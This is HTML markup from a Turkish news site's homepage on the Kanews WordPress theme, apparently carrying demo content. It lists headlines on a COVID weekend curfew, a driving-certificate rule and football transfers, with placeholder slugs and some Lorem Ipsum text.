<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://demo.kanthemes.com.tr/kanews/category/siyaset/"><span>Siyaset</span></a>
<ul class="sub-menu">
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="#"><span>Dünya Siyaseti</span></a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="#"><span>AKP</span></a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="#"><span>MHP</span></a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="#"><span>CHP</span></a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a href="#"><span>İyi Parti</span></a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="#"><span>Deva Partisi</span></a></li>
</ul>
</li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#"><span>Magazin</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-306"><a href="#"><span>Televizyon</span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="#"><span>Sosyal Medya</span></a></li>
</ul>
</li>
</ul>		<div class="col-12 justify-content-between site-menu-block-footer d-flex flex-wrap align-items-center">
		<div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="#"><i class="icon-instagram"></i></a></li></ul></div>                        <div class="site-footer-menu">
                <ul id="menu-footer" class="d-flex flex-wrap justify-content-center gap-1"><li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://demo.kanthemes.com.tr/kanews/yazarlar/"><span>Yazarlarımız</span></a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="http://www.bagimsizbasin.com/kunye/"><span>Künye</span></a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="http://www.bagimsizbasin.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="http://www.bagimsizbasin.com/gizlilik-politikasi/"><span>Gizlilik politikası</span></a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="http://www.bagimsizbasin.com/iletisim/"><span>İletişim</span></a></li>
</ul>              </div>
                      
          </div>
		</div></div></div>  </header>





  </div>			

		<div id="navbar-sub" class="site-navbar-sub hidden-mobile">
			<div class="container">
				<div class="navbar-row">
					<ul class="d-flex flex-wrap flex-scroll">
						<li class="parent">Spor</li>
						<li ><a href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a></li><li ><a href="http://www.bagimsizbasin.com/spor/fenerbahce/">Fenerbahçe</a></li><li ><a href="http://www.bagimsizbasin.com/spor/galatasaray/">Galatasaray</a></li><li ><a href="http://www.bagimsizbasin.com/spor/trabzonspor/">Trabzonspor</a></li>					</ul>
				</div>
			</div>
		</div>
	    <main id="main" class="site-main">
    <div class="container">
      <div class="row">
        <div class="site-main-wrapper">
                    <div class="kanews-widget-area kanews-widgets-top">		<div class="col-12"> 
			<div id="kanews_widget_carousel_1-1" class="kanews-section kanews-carousel-top kanews_widget_carousel_1 kanews-section-flat kanews-section-gutter">
								<div class="kanews-slider-wrapper">
									<div class="kanews-carousel-row kanews-carousel-variation-3 ">
						
															<div class="kanews-carousel-item kanews-carousel-big-item">
									<div class="kanews-post-overlay">
										<a href="http://www.bagimsizbasin.com/hello-world-21/187/" class="kanews-post-href" aria-label="Hafta sonu kısıtlamasının tüm detayları&#8230; Hafta sonu sokağa çıkma yasağı nasıl olacak?"></a>	
										
		<div class="kanews-post-thumb">
															<img width="570" height="375" src="[data-uri]" class="attachment-kanews-manset-4 size-kanews-manset-4 kanews-lazy wp-post-image" alt="9" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/9-3-570x375.jpg" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline"><a href="http://www.bagimsizbasin.com/hello-world-21/187/" rel="bookmark">Hafta sonu kısıtlamasının tüm detayları&#8230; Hafta sonu sokağa çıkma yasağı nasıl olacak?</a></h3>																						<p>Corona virüsü önlemleri kapsamında uzun bir süredir kapalı olan kafe ve restoranlar bulundukları ilin risk durumuna&#46;&#46;&#46;</p>
																				</div>
									</div>
								</div>
							
													
																							<div class="kanews-carousel-item kanews-carousel-small-item">
									<div class="kanews-post-overlay">
										<a href="http://www.bagimsizbasin.com/hello-world-15/175/" class="kanews-post-href" aria-label="Psikoteknik belgesi 31 Aralık&#8217;tan itibaren zorunlu hale geliyor! 1083 lira cezası var"></a>	
										
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb5" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb5-3-282x188.jpg" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-15/175/" rel="bookmark">Psikoteknik belgesi 31 Aralık&#8217;tan itibaren zorunlu hale geliyor! 1083 lira cezası var</a></h3>										</div>
									</div>
								</div>
															
													
																							<div class="kanews-carousel-item kanews-carousel-small-item">
									<div class="kanews-post-overlay">
										<a href="http://www.bagimsizbasin.com/hello-world-8-2/201/" class="kanews-post-href" aria-label="Havalandırma arızalanınca 20 bin tavuk telef oldu"></a>	
										
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb2" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb2-3-282x188.jpg" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-8-2/201/" rel="bookmark">Havalandırma arızalanınca 20 bin tavuk telef oldu</a></h3>										</div>
									</div>
								</div>
															
													
																							<div class="kanews-carousel-item kanews-carousel-small-item">
									<div class="kanews-post-overlay">
										<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/" class="kanews-post-href" aria-label="Fenerbahçe&#8217;de Erol Bulut&#8217;tan iddialı sözler: &#8216;Yeni bir dönem&#8230;&#8217;"></a>	
										
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb28" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb28-3-282x188.jpg" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/" rel="bookmark">Fenerbahçe&#8217;de Erol Bulut&#8217;tan iddialı sözler: &#8216;Yeni bir dönem&#8230;&#8217;</a></h3>										</div>
									</div>
								</div>
															
													
																							<div class="kanews-carousel-item kanews-carousel-small-item">
									<div class="kanews-post-overlay">
										<a href="http://www.bagimsizbasin.com/hello-world-8/161/" class="kanews-post-href" aria-label="Beşiktaş&#8217;a kaleci transferi! İlk hedef Montero&#8230;"></a>	
										
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb4" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb4-3-282x188.jpg" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-8/161/" rel="bookmark">Beşiktaş&#8217;a kaleci transferi! İlk hedef Montero&#8230;</a></h3>										</div>
									</div>
								</div>
															
																		</div>
									<div class="kanews-carousel-row kanews-carousel-variation-3 kanews-carousel-multiple">
						
															<div class="kanews-carousel-item kanews-carousel-big-item">
									<div class="kanews-post-overlay">
										<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-5/383/" class="kanews-post-href" aria-label="Beşiktaş maçından sonra olay oldu! Mohamed Salah ve Trent Alexander-Arnold&#8230;"></a>	
										
		<div class="kanews-post-thumb">
															<img width="570" height="375" src="[data-uri]" class="attachment-kanews-manset-4 size-kanews-manset-4 kanews-lazy wp-post-image" alt="thumb5" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb5-3-570x375.jpg" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-5/383/" rel="bookmark">Beşiktaş maçından sonra olay oldu! Mohamed Salah ve Trent Alexander-Arnold&#8230;</a></h3>																						<p>Lorem Ipsum, dizgi ve baskı endüstrisinde kullanılan mıgır metinlerdir. Lorem Ipsum, adı bilinmeyen bir matbaacının bir&#46;&#46;&#46;</p>
																				</div>
									</div>
								</div>
							
													
																							<div class="kanews-carousel-item kanews-carousel-small-item">
									<div class="kanews-post-overlay">
										<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22/380/" class="kanews-post-href" aria-label="Dusko Tosic Süper Lig&#8217;e geri dönüyor"></a>	
										
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb29" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb29-3-282x188.jpg" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22/380/" rel="bookmark">Dusko Tosic Süper Lig&#8217;e geri dönüyor</a></h3>										</div>
									</div>
								</div>
															
													
																							<div class="kanews-carousel-item kanews-carousel-small-item">
									<div class="kanews-post-overlay">
										<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-4/382/" class="kanews-post-href" aria-label="Galatasaray&#8217;da sıcak saatler! Fatih Terim isyan etti ve maça saatler kala biletini kesti&#8230;"></a>	
										
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb26" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb26-3-282x188.jpg" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-4/382/" rel="bookmark">Galatasaray&#8217;da sıcak saatler! Fatih Terim isyan etti ve maça saatler kala biletini kesti&#8230;</a></h3>										</div>
									</div>
								</div>
															
																		</div>
								</div>
							</div>
		</div>
						<div class="col-12 light-mode"> 
        <div id="kanews_widget_slider_3-2" class="kanews-section kanews_widget_slider_3 kanews-section-flat">

					
					
          <div class="kanews-slider-3" >

						<div class="kanews-slider-wrapper kanews-slider-grid" data-slick='{"slidesToShow":4,"arrows":true,"autoplay":true,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}},{"breakpoint":375,"settings":{"slidesToShow":1}}]}'>
															<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-21/187/" class="kanews-post-href" aria-label="Hafta sonu kısıtlamasının tüm detayları&#8230; Hafta sonu sokağa çıkma yasağı nasıl olacak?"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="9" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/9-3-282x188.jpg" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																														<h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-21/187/" rel="bookmark">Hafta sonu kısıtlamasının tüm detayları&#8230; Hafta sonu sokağa çıkma yasağı nasıl olacak?</a></h2>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-15/175/" class="kanews-post-href" aria-label="Psikoteknik belgesi 31 Aralık&#8217;tan itibaren zorunlu hale geliyor! 1083 lira cezası var"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb5" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb5-3-282x188.jpg" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																														<h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-15/175/" rel="bookmark">Psikoteknik belgesi 31 Aralık&#8217;tan itibaren zorunlu hale geliyor! 1083 lira cezası var</a></h2>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-8-2/201/" class="kanews-post-href" aria-label="Havalandırma arızalanınca 20 bin tavuk telef oldu"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb2" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb2-3-282x188.jpg" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																														<h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-8-2/201/" rel="bookmark">Havalandırma arızalanınca 20 bin tavuk telef oldu</a></h2>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/" class="kanews-post-href" aria-label="Fenerbahçe&#8217;de Erol Bulut&#8217;tan iddialı sözler: &#8216;Yeni bir dönem&#8230;&#8217;"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb28" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb28-3-282x188.jpg" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																														<h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/" rel="bookmark">Fenerbahçe&#8217;de Erol Bulut&#8217;tan iddialı sözler: &#8216;Yeni bir dönem&#8230;&#8217;</a></h2>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-8/161/" class="kanews-post-href" aria-label="Beşiktaş&#8217;a kaleci transferi! İlk hedef Montero&#8230;"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb4" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb4-3-282x188.jpg" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																														<h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-8/161/" rel="bookmark">Beşiktaş&#8217;a kaleci transferi! İlk hedef Montero&#8230;</a></h2>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-5/383/" class="kanews-post-href" aria-label="Beşiktaş maçından sonra olay oldu! Mohamed Salah ve Trent Alexander-Arnold&#8230;"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb5" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb5-3-282x188.jpg" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																														<h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-5/383/" rel="bookmark">Beşiktaş maçından sonra olay oldu! Mohamed Salah ve Trent Alexander-Arnold&#8230;</a></h2>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22/380/" class="kanews-post-href" aria-label="Dusko Tosic Süper Lig&#8217;e geri dönüyor"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb29" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb29-3-282x188.jpg" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																														<h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22/380/" rel="bookmark">Dusko Tosic Süper Lig&#8217;e geri dönüyor</a></h2>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-4/382/" class="kanews-post-href" aria-label="Galatasaray&#8217;da sıcak saatler! Fatih Terim isyan etti ve maça saatler kala biletini kesti&#8230;"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb26" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb26-3-282x188.jpg" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																														<h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-4/382/" rel="bookmark">Galatasaray&#8217;da sıcak saatler! Fatih Terim isyan etti ve maça saatler kala biletini kesti&#8230;</a></h2>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-3/381/" class="kanews-post-href" aria-label="Ufuk Sarıca, 500. resmi maçını geride bıraktı"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb27" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb27-3-282x188.jpg" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																														<h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-3/381/" rel="bookmark">Ufuk Sarıca, 500. resmi maçını geride bıraktı</a></h2>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-17/179/" class="kanews-post-href" aria-label="Bu filmleri asla ailenizle birlikte izlemeyin"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb1" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb1-3-282x188.jpg" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>																														<h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-17/179/" rel="bookmark">Bu filmleri asla ailenizle birlikte izlemeyin</a></h2>									</div>
								</div>
								</div>
																					</div>

						
          </div>
        </div>
			</div>
			</div><div class="kanews-widget-area kanews-widgets-content"><div id="content" class="col-12 col-lg-8 kanews-sticky"><div class="row"><div class="col-12"><div class="kanews-posts-style-3 kanews-section kanews-section-flat"><div class="kanews-section-heading "><h2 class="kanews-section-headline"><span>Yeni Haberler</span></h2></div><div class="row" kanews-data-load-more><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-21/187/" class="kanews-post-href" aria-label="Hafta sonu kısıtlamasının tüm detayları&#8230; Hafta sonu sokağa çıkma yasağı nasıl olacak?"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="9" decoding="async" fetchpriority="high" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/9-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-21/187/" rel="bookmark">Hafta sonu kısıtlamasının tüm detayları&#8230; Hafta sonu sokağa çıkma yasağı nasıl olacak?</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-15/175/" class="kanews-post-href" aria-label="Psikoteknik belgesi 31 Aralık&#8217;tan itibaren zorunlu hale geliyor! 1083 lira cezası var"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb5" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb5-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-15/175/" rel="bookmark">Psikoteknik belgesi 31 Aralık&#8217;tan itibaren zorunlu hale geliyor! 1083 lira cezası var</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-8-2/201/" class="kanews-post-href" aria-label="Havalandırma arızalanınca 20 bin tavuk telef oldu"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb2" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb2-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-8-2/201/" rel="bookmark">Havalandırma arızalanınca 20 bin tavuk telef oldu</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/" class="kanews-post-href" aria-label="Fenerbahçe&#8217;de Erol Bulut&#8217;tan iddialı sözler: &#8216;Yeni bir dönem&#8230;&#8217;"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb28" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb28-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/" rel="bookmark">Fenerbahçe&#8217;de Erol Bulut&#8217;tan iddialı sözler: &#8216;Yeni bir dönem&#8230;&#8217;</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-8/161/" class="kanews-post-href" aria-label="Beşiktaş&#8217;a kaleci transferi! İlk hedef Montero&#8230;"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
